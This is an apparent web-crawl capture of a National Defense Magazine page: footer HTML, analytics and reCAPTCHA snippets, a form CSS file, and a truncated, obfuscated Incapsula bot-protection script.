                </div>
                <div class="grid_4">
                    
        <div class="ftr-links view-01 font-secondary">
                <div class="expandable">
INFORMATION
                        <ul class="link-list hidden-content">
                                <li>
<a href="https://www.nationaldefensemagazine.org/media-kit" >Advertising</a>                                </li>
                                <li>
<a href="https://www.nationaldefensemagazine.org/past-issues" >Archive</a>                                </li>
                                <li>
<a href="https://www.nationaldefensemagazine.org/contact-us" >Contact Us</a>                                </li>
                                <li>
<a href="http://nationaldefensemegadirectory.com/" target="_blank" rel="noopener noreferrer" >Mega Directory</a>                                </li>
                        </ul>
                </div>
        </div>

                </div>
                <div class="grid_5">
                    
                </div>
            </div>


            <div class="sub-footer font-secondary font-color-09 clearfix">
                <div class="grid_4">
                                <span>
<a href="https://www.americaneagle.com/" target="_blank" rel="noopener noreferrer" >Website design and development by Americaneagle.com&nbsp;</a>            </span>
    <br />

                </div>
                <div class="grid_8 copyright">
                                <span>
© 2024 National Defense Industrial Association. All rights reserved.&nbsp;            </span>
    <br />

                </div>
                <div class="grid_12 center">
                    
                </div>
            </div>

        </footer>
        <div class="print-only-footer">
           ;

;
        </div>
    </div>
</section>

<script src="/bundles/Hawksearch/js?v=3ZBbHSgwtzIE1ZxJedM167oi_CQDEjT0uuUiGWNkfWk1"></script>


    



        <script>
    !function(f,e,a,t,h,r){if(!f[h]){r=f[h]=function(){r.invoke?
    r.invoke.apply(r,arguments):r.queue.push(arguments)},
    r.queue=[],r.loaded=1*new Date,r.version="1.0.0",
    f.FeathrBoomerang=r;var g=e.createElement(a),
    h=e.getElementsByTagName("head")[0]||e.getElementsByTagName("script")[0].parentNode;
    g.async=!0,g.src=t,h.appendChild(g)}
    }(window,document,"script","https://cdn.feathr.co/js/boomerang.min.js","feathr");

    feathr("fly", "5b8840a207fd942de868b05d");
    feathr("sprinkle", "page_view");
    </script>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=54414102" async></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CCbbT6_obsyi-ZeDjdqXYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763315906684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nationaldefensemagazine.org/includes/css/custom-xpforms.css
body_size: -54
content:
.field-validation-error {
    color: red;
}
.validation-summary-errors{
	color:red;
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25357
content:
var _0xbb86=['\x77\x37\x54\x43\x75\x38\x4b\x6c\x77\x36\x38\x3d','\x50\x44\x68\x55\x77\x6f\x33\x44\x73\x46\x6a\x44\x6a\x67\x3d\x3d','\x77\x71\x4a\x78\x49\x63\x4b\x62\x77\x34\x70\x41','\x58\x63\x4b\x31\x77\x34\x4a\x4a\x77\x36\x49\x3d','\x4a\x63\x4b\x73\x56\x67\x3d\x3d','\x54\x63\x4b\x79\x77\x37\x30\x3d','\x77\x6f\x67\x56\x64\x67\x3d\x3d','\x54\x38\x4b\x31\x77\x6f\x38\x3d','\x5a\x42\x6f\x72','\x62\x4d\x4b\x64\x77\x6f\x59\x3d','\x77\x72\x54\x43\x74\x7a\x38\x3d','\x43\x4d\x4b\x4e\x62\x77\x3d\x3d','\x77\x71\x6e\x43\x6f\x44\x35\x79\x77\x6f\x73\x3d','\x62\x4d\x4b\x65\x77\x70\x38\x3d','\x47\x4d\x4b\x66\x77\x71\x41\x55\x77\x72\x59\x65\x77\x72\x6b\x46\x77\x34\x58\x43\x6d\x63\x4b\x51\x77\x35\x7a\x44\x6b\x67\x45\x32\x77\x72\x45\x6a\x77\x37\x52\x2b\x77\x36\x6a\x43\x6d\x30\x74\x61\x4b\x63\x4b\x36\x77\x34\x63\x62\x77\x71\x33\x43\x73\x30\x66\x43\x6a\x73\x4b\x35\x61\x4d\x4b\x63\x61\x63\x4f\x75\x4e\x38\x4b\x34\x77\x71\x6a\x43\x76\x63\x4b\x36\x77\x72\x2f\x43\x71\x38\x4b\x79\x77\x70\x62\x43\x6d\x4d\x4f\x57\x77\x6f\x4c\x44\x68\x30\x46\x59\x51\x4d\x4f\x48\x47\x63\x4b\x45\x77\x71\x45\x41\x77\x70\x33\x43\x70\x4d\x4b\x51\x77\x72\x74\x75\x41\x77\x52\x4f\x61\x51\x3d\x3d','\x77\x6f\x51\x38\x77\x6f\x41\x56\x77\x34\x6e\x43\x74\x73\x4f\x38\x43\x68\x6a\x44\x6b\x55\x63\x3d','\x77\x37\x55\x50\x77\x35\x6e\x44\x6d\x6d\x30\x3d','\x52\x38\x4b\x2f\x77\x71\x4c\x44\x6c\x4d\x4f\x34\x47\x77\x4c\x43\x75\x51\x3d\x3d','\x77\x72\x78\x72\x42\x73\x4b\x53\x77\x35\x56\x53\x54\x58\x66\x44\x67\x4d\x4b\x6b\x77\x72\x58\x44\x6a\x52\x50\x44\x69\x63\x4f\x77\x4e\x4d\x4f\x31\x77\x35\x4c\x44\x72\x77\x3d\x3d','\x49\x38\x4b\x52\x77\x71\x51\x3d','\x51\x56\x51\x58','\x77\x35\x78\x31\x77\x6f\x4c\x43\x69\x51\x3d\x3d','\x77\x72\x63\x35\x62\x4d\x4b\x75\x57\x63\x4f\x38\x63\x67\x3d\x3d','\x58\x53\x6a\x43\x6d\x45\x45\x3d','\x77\x71\x33\x44\x74\x73\x4f\x7a\x77\x37\x2f\x43\x6b\x73\x4f\x53\x42\x55\x6b\x6c\x77\x71\x34\x79\x77\x72\x4d\x71\x77\x71\x49\x53\x45\x45\x49\x70','\x55\x6b\x49\x61\x61\x44\x7a\x43\x6e\x38\x4f\x2b\x64\x45\x39\x78','\x77\x6f\x6f\x5a\x77\x36\x55\x3d','\x77\x71\x6c\x46\x77\x71\x6f\x3d','\x4c\x78\x63\x66\x77\x35\x6f\x3d','\x61\x73\x4b\x49\x77\x6f\x64\x30\x77\x72\x76\x44\x70\x38\x4b\x34','\x77\x34\x70\x75\x56\x4d\x4b\x39\x59\x68\x55\x58\x77\x35\x4c\x44\x6b\x73\x4b\x49\x77\x70\x52\x43\x77\x37\x56\x68\x77\x71\x7a\x44\x76\x44\x70\x68\x77\x36\x50\x43\x75\x73\x4b\x51\x77\x34\x6b\x72\x77\x34\x37\x44\x67\x51\x3d\x3d','\x77\x70\x4e\x59\x77\x72\x41\x3d','\x77\x71\x2f\x43\x71\x42\x67\x3d','\x77\x70\x48\x43\x74\x73\x4f\x79\x4b\x41\x3d\x3d','\x77\x6f\x34\x64\x77\x36\x54\x43\x76\x63\x4b\x56\x77\x71\x31\x62','\x77\x72\x78\x66\x77\x34\x62\x44\x6c\x6d\x73\x36\x77\x72\x6a\x44\x6d\x63\x4f\x68\x51\x57\x78\x66\x77\x72\x72\x43\x6e\x32\x6a\x43\x6e\x73\x4b\x66\x77\x36\x50\x44\x68\x6c\x48\x44\x6f\x4d\x4b\x6e\x48\x69\x77\x77\x45\x38\x4f\x68\x77\x36\x5a\x34\x5a\x73\x4b\x75','\x42\x53\x59\x63','\x77\x37\x66\x43\x72\x4d\x4f\x5a\x77\x37\x30\x3d','\x65\x58\x72\x43\x6d\x63\x4f\x54\x77\x34\x4e\x43\x4d\x63\x4b\x4a\x77\x6f\x45\x51\x63\x38\x4f\x43\x77\x35\x38\x73\x77\x37\x58\x44\x74\x38\x4f\x66\x77\x70\x41\x3d','\x77\x35\x70\x47\x77\x72\x30\x3d','\x49\x73\x4b\x7a\x54\x67\x3d\x3d','\x77\x37\x41\x68\x77\x34\x45\x4d','\x44\x42\x4d\x66\x77\x36\x76\x43\x70\x63\x4f\x57\x77\x37\x49\x3d','\x77\x37\x76\x44\x75\x68\x67\x34\x66\x38\x4b\x70\x77\x34\x51\x31\x55\x4d\x4b\x71\x56\x73\x4f\x74\x50\x4d\x4b\x4a\x62\x38\x4f\x36\x59\x54\x76\x44\x75\x38\x4b\x2b','\x77\x36\x4e\x64\x77\x70\x6b\x6e\x59\x73\x4b\x72\x77\x6f\x37\x43\x74\x67\x3d\x3d','\x77\x71\x45\x52\x77\x37\x59\x3d','\x53\x73\x4b\x38\x4a\x4d\x4b\x53','\x53\x38\x4f\x5a\x4b\x56\x6c\x51\x61\x56\x59\x3d','\x77\x71\x54\x43\x6c\x6a\x6f\x3d','\x66\x63\x4b\x70\x4d\x63\x4b\x44\x77\x6f\x50\x43\x76\x41\x3d\x3d','\x44\x73\x4f\x57\x77\x70\x59\x35\x4a\x46\x33\x43\x71\x4d\x4b\x64\x77\x35\x4d\x64\x4d\x56\x6a\x44\x72\x6c\x44\x43\x6e\x38\x4b\x7a\x77\x6f\x4d\x46\x57\x51\x3d\x3d','\x57\x4d\x4b\x77\x77\x71\x58\x44\x6e\x38\x4f\x36\x41\x41\x3d\x3d','\x77\x36\x4d\x34\x77\x37\x70\x67\x77\x71\x37\x43\x6c\x6b\x78\x34\x77\x6f\x7a\x44\x69\x6c\x34\x3d','\x4e\x43\x6b\x43\x77\x35\x4c\x43\x76\x4d\x4f\x65\x77\x36\x58\x43\x6a\x32\x76\x44\x6c\x73\x4f\x75\x77\x35\x4a\x34\x50\x4d\x4f\x4c\x77\x35\x62\x43\x6f\x4d\x4f\x7a\x59\x73\x4f\x51\x77\x34\x58\x43\x70\x4d\x4f\x2f\x4e\x38\x4f\x53\x51\x45\x66\x43\x72\x73\x4b\x4c\x77\x35\x66\x43\x74\x38\x4b\x38','\x77\x71\x37\x44\x74\x38\x4f\x69\x77\x37\x76\x43\x68\x38\x4f\x66\x45\x31\x51\x3d','\x77\x70\x46\x65\x77\x35\x48\x44\x6e\x45\x44\x44\x6e\x73\x4b\x5a\x48\x51\x3d\x3d','\x77\x37\x48\x43\x69\x77\x38\x6f\x77\x35\x62\x44\x75\x51\x3d\x3d','\x77\x72\x70\x6f\x4b\x73\x4b\x52','\x77\x35\x51\x53\x77\x35\x30\x3d','\x77\x71\x54\x43\x68\x63\x4f\x4b','\x62\x41\x58\x43\x6f\x73\x4f\x59\x77\x35\x46\x57\x4a\x4d\x4b\x4a\x77\x6f\x42\x63\x59\x4d\x4f\x34\x77\x36\x34\x73\x77\x36\x2f\x44\x72\x73\x4f\x50\x77\x6f\x62\x44\x6a\x4d\x4b\x44\x77\x36\x63\x52\x77\x37\x67\x59\x77\x37\x6b\x32\x4c\x58\x34\x69\x77\x37\x67\x3d','\x77\x34\x77\x37\x77\x35\x48\x43\x6c\x38\x4f\x75\x4a\x73\x4f\x4c\x77\x36\x70\x57\x42\x38\x4b\x67\x77\x6f\x56\x6f\x77\x35\x6f\x3d','\x77\x71\x56\x38\x77\x37\x37\x44\x74\x55\x44\x44\x67\x38\x4b\x47\x49\x55\x4e\x4e\x77\x35\x70\x53\x4b\x73\x4b\x39','\x53\x63\x4f\x64\x4e\x32\x76\x44\x69\x56\x41\x6f\x77\x34\x4d\x6c\x77\x36\x48\x44\x6c\x6c\x45\x73','\x77\x70\x38\x65\x77\x37\x44\x43\x69\x77\x50\x43\x6f\x6e\x45\x52\x4e\x55\x33\x43\x69\x63\x4f\x30\x77\x6f\x46\x48\x77\x71\x4c\x43\x6e\x73\x4b\x45','\x4f\x78\x6a\x43\x75\x77\x3d\x3d','\x57\x77\x6f\x65','\x77\x6f\x35\x58\x77\x37\x55\x3d','\x48\x38\x4b\x5a\x77\x6f\x70\x59','\x41\x4d\x4f\x41\x77\x71\x73\x41\x50\x56\x58\x43\x76\x77\x3d\x3d','\x4b\x4d\x4f\x58\x4c\x57\x48\x44\x6e\x6b\x55\x76\x77\x36\x6b\x2f\x77\x36\x6a\x43\x69\x52\x49\x3d','\x48\x63\x4b\x4e\x53\x77\x3d\x3d','\x77\x6f\x6e\x44\x6e\x6e\x50\x44\x70\x51\x3d\x3d','\x77\x36\x64\x58\x77\x6f\x41\x44\x5a\x38\x4b\x6a\x77\x70\x38\x3d','\x77\x70\x31\x78\x52\x63\x4f\x4d\x77\x70\x6c\x6c\x58\x73\x4f\x48\x65\x77\x6e\x43\x67\x44\x67\x35','\x4b\x6a\x66\x43\x6a\x41\x3d\x3d','\x58\x54\x2f\x43\x6c\x51\x3d\x3d','\x77\x34\x59\x5a\x77\x37\x67\x3d','\x77\x35\x4a\x75\x77\x37\x76\x44\x6b\x31\x66\x44\x6c\x73\x4b\x47\x41\x46\x4e\x51\x77\x34\x35\x6f\x43\x38\x4b\x73\x63\x4d\x4b\x4d\x59\x32\x2f\x43\x71\x58\x2f\x43\x69\x30\x48\x43\x71\x63\x4b\x30\x77\x34\x4d\x4a\x65\x31\x6e\x44\x69\x63\x4b\x61\x77\x70\x44\x43\x6f\x57\x63\x54\x66\x73\x4f\x65\x53\x6d\x50\x43\x70\x73\x4b\x44','\x4c\x4d\x4f\x4a\x77\x6f\x6b\x3d','\x57\x4d\x4b\x6a\x77\x6f\x49\x3d','\x64\x4d\x4f\x53\x4b\x77\x3d\x3d','\x46\x4d\x4b\x76\x53\x41\x3d\x3d','\x77\x36\x38\x45\x77\x34\x55\x4f','\x77\x36\x7a\x43\x71\x47\x78\x38\x77\x34\x35\x6d\x61\x51\x48\x44\x71\x4d\x4f\x39\x59\x6d\x74\x4e\x77\x34\x64\x2b\x77\x35\x38\x6c\x43\x6d\x63\x39\x58\x67\x49\x3d','\x77\x34\x50\x43\x71\x73\x4b\x39\x77\x36\x50\x44\x6b\x41\x3d\x3d','\x77\x72\x55\x30\x46\x73\x4b\x42\x50\x4d\x4f\x70\x77\x72\x33\x44\x6a\x63\x4b\x6b\x53\x6d\x4a\x5a\x77\x34\x54\x44\x6c\x38\x4b\x4a\x42\x45\x62\x44\x67\x41\x3d\x3d','\x53\x4d\x4f\x54\x50\x6e\x68\x55\x59\x56\x33\x44\x75\x41\x3d\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x52866e={'\x69\x6d\x68':function _0x3e048d(_0x34973b,_0x1d43d7){return _0x34973b+_0x1d43d7;},'\x51\x75\x4d':function _0x227f93(_0x513ba5,_0x5602e4){return _0x513ba5(_0x5602e4);},'\x58\x49\x6e':function _0x1a3e61(_0xd3edf6,_0x3deebf){return _0xd3edf6+_0x3deebf;},'\x67\x64\x58':function _0xc5af95(_0x35f41a){return _0x35f41a();},'\x75\x6d\x57':function _0x413512(_0x538b1f,_0x257393){return _0x538b1f-_0x257393;},'\x44\x4c\x51':function _0x4eca47(_0x2814ec,_0x484ae4){return _0x2814ec+_0x484ae4;},'\x61\x73\x6c':function _0x51f726(_0x43b714,_0x3a9c1f){return _0x43b714+_0x3a9c1f;},'\x71\x52\x4c':function _0x362c89(_0x183e7d,_0xda8274){return _0x183e7d+_0xda8274;},'\x78\x42\x50':function _0x20989c(_0x357c7f,_0x1a4d47){return _0x357c7f+_0x1a4d47;},'\x68\x73\x43':function _0x590b2f(_0xc09e27,_0x20d6fc){return _0xc09e27+_0x20d6fc;},'\x73\x66\x47':function _0x26f55a(_0xd97d0a,_0x4505a6){return _0xd97d0a-_0x4505a6;}};var _0x123b55=_0x6bb8('0x0', '\x45\x63\x36\x54')[_0x6bb8('0x1', '\x23\x35\x44\x7a')]('\x7c'),_0x51608c=0x0;while(!![]){switch(_0x123b55[_0x51608c++]){case'\x30':var _0x2a7514=_0x25072b[_0x6bb8('0x2', '\x6a\x32\x43\x38')];continue;case'\x31':var _0x2dd3a4=_0x25072b[_0x6bb8('0x3', '\x66\x58\x23\x58')];continue;case'\x32':var _0x53e688=new _0x25072b[_0x6bb8('0x4', '\x23\x35\x44\x7a')]()[_0x6bb8('0x5', '\x30\x49\x42\x28')]();continue;case'\x33':var _0x25072b=this[_0x6bb8('0x6', '\x74\x67\x41\x74')];continue;case'\x34':var _0x447c54;continue;case'\x35':var _0x1f53ef=new _0x25072b[_0x6bb8('0x7', '\x67\x51\x41\x6d')](0x3);continue;case'\x36':var _0x335467={'\x51\x4c\x75':function _0x550f24(_0x2bbe1b,_0x4d0b9f){return _0x2bbe1b+_0x4d0b9f;},'\x55\x4e\x71':function _0x5714c5(_0x38edbb,_0x4e4714){return _0x52866e[_0x6bb8('0x8', '\x25\x4f\x67\x59')](_0x38edbb,_0x4e4714);},'\x4b\x6c\x56':function _0x34875b(_0x6cdc8d,_0x3c8d05){return _0x52866e[_0x6bb8('0x9', '\x67\x51\x41\x6d')](_0x6cdc8d,_0x3c8d05);},'\x58\x6e\x76':function _0x2cae9c(_0x2ff442,_0x21a229){return _0x52866e[_0x6bb8('0xa', '\x77\x5a\x5d\x56')](_0x2ff442,_0x21a229);},'\x78\x69\x5a':function _0x55f3bc(_0x3d6d60){return _0x52866e[_0x6bb8('0xb', '\x69\x4d\x6f\x75')](_0x3d6d60);},'\x54\x4d\x6d':function _0x1da483(_0x3d6365,_0x28bd35){return _0x52866e[_0x6bb8('0xc', '\x57\x55\x56\x49')](_0x3d6365,_0x28bd35);},'\x6e\x50\x77':function _0x11c0b1(_0x37ee4a,_0xf3d2c6){return _0x52866e[_0x6bb8('0xd', '\x69\x4d\x6f\x75')](_0x37ee4a,_0xf3d2c6);},'\x6e\x72\x70':function _0x492610(_0x19c55e,_0x5cf526){return _0x52866e[_0x6bb8('0xe', '\x64\x62\x43\x4d')](_0x19c55e,_0x5cf526);},'\x5a\x74\x49':function _0x3073b5(_0x52ac86,_0x5c8fdc){return _0x52866e[_0x6bb8('0xf', '\x25\x4f\x67\x59')](_0x52ac86,_0x5c8fdc);},'\x48\x69\x66':function _0x5e2783(_0x50b7f5,_0x5d4c46){return _0x50b7f5+_0x5d4c46;},'\x65\x4c\x52':function _0x228625(_0x46eb0d,_0x5cb6d7){return _0x46eb0d==_0x5cb6d7;}};continue;case'\x37':var _0x4f8d4d=_0x6bb8('0x10', '\x45\x63\x36\x54');continue;case'\x38':var _0x47691=_0x6bb8('0x12', '\x4b\xae\x6e\x0b\xd2\xad\x59\x13');continue;case'\x39':try{var _0x110581=_0x6bb8('0x13', '\x58\x41\x39\x78')[_0x6bb8('0x14', '\x33\x4b\x44\x72')]('\x7c'),_0x1c44ec=0x0;while(!![]){switch(_0x110581[_0x1c44ec++]){case'\x30':_0x25072b[_0x6bb8('0x15', '\x69\x4d\x6f\x75')]=function(){if(!window[_0x6bb8('0x16', '\x74\x67\x41\x74')])_0x335467[_0x6bb8('0x17', '\x66\x30\x65\x56')](_0x54ebc6);};continue;case'\x31':_0x1f53ef[0x0]=_0x52866e[_0x6bb8('0x18', '\x78\x6d\x32\x68')]('\x73\x3a',new _0x25072b[_0x6bb8('0x19', '\x6c\x35\x29\x42')]()[_0x6bb8('0x1a', '\x77\x5a\x5d\x56')]()-_0x53e688);continue;case'\x32':_0x447c54[_0x6bb8('0x1b', '\x45\x4c\x65\x29')](null);continue;case'\x33':_0x447c54[_0x6bb8('0x1c', '\x67\x6d\x5d\x46')]=function(){switch(_0x447c54[_0x6bb8('0x1d', '\x78\x6d\x32\x68')]){case 0x0:_0x4f8d4d=_0x335467[_0x6bb8('0x1e', 